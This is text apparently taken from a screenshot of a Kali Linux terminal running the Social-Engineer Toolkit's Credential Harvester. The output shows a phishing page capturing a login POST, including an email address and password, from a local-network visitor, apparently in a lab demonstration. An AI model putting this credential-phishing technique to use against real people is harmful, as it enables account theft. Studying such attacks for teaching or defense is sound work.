 1 2 3 4 13:01
root@kali: /home/kali
File Actions Edit View Help
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.2.6 - - [23/Mar/2024 12:27:39] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2945
PARAM: lsd=AVpGnr01lqE
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=092630_CbHv
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=12345678
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.